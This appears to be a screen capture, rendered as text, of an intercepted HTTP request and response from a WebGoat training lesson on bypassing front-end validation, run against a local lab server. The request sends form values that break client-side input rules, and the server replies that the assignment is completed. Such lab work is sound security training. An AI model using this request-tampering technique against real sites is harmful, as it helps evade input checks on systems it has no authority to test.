 Request
Pretty Raw Hex \n
1 POST /WebGoat/BypassRestrictions/frontendValidation/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 133
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=V9YgZtWPvwewiPErY2Y5WQAAJJ3ughuyOr_9s0EX
19 Connection: close
20
21 field1=hi+ae=)))&field2=hi+ae=)))&field3=hi+ae=)))&field4=hi+ae=)))&field5=hi+ae=)))&field6=hi+ae=)))&field7=
hi+ae=)))&error=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 30 Dec 2021 14:37:10 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"BypassRestrictionsFrontendValidation",
14 "attemptWasMade":true
15 }